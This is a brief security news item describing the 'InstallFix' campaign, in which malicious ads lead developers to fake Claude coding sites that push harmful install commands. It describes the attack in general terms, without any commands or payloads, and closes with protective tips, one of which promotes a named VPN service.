

A sophisticated new cyberattack campaign dubbed "InstallFix" is targeting developers by combining malicious advertising with fake AI coding assistant sites, specifically impersonating Anthropic's Claude platform to distribute malware.

The attack leverages a ClickFix-style technique that exploits developers' trust in AI coding tools and their familiarity with command-line interfaces. Cybercriminals create convincing replicas of legitimate Claude AI coding sites and use malvertising to drive traffic to these fraudulent platforms.

When victims visit these fake sites seeking coding assistance, they encounter what appears to be helpful AI-generated code snippets or installation instructions. However, these recommendations contain malicious commands designed to compromise their systems. The technique is particularly dangerous because it exploits the growing reliance on AI coding assistants among developers who may not thoroughly scrutinize every command suggested by these tools.

How the Attack Works:

- Malicious ads redirect users to fake Claude AI coding sites

- Victims receive seemingly legitimate code suggestions containing harmful commands

- Unsuspecting developers execute these commands, installing malware

- The malware can establish persistent access or steal sensitive development data

Immediate Protection Steps:

- Always verify you're on the official Claude site (claude.ai) before entering sensitive information

- Scrutinize all AI-generated code before execution, especially commands involving system-level operations

- Use a VPN service like hide.me when accessing development resources to mask your location and add an extra security layer

- Enable two-factor authentication on all development accounts and platforms

- Implement network monitoring to detect unusual outbound connections from development machines

This campaign highlights the evolving threat landscape where cybercriminals exploit emerging technologies like AI coding assistants. The attack's success depends on developers' increasing comfort with AI-generated code and their potential to bypass normal security scrutiny when dealing with trusted AI platforms.

Organizations should update their security awareness training to include AI-specific threats and establish protocols for verifying AI-generated code recommendations, particularly those involving system commands or sensitive operations.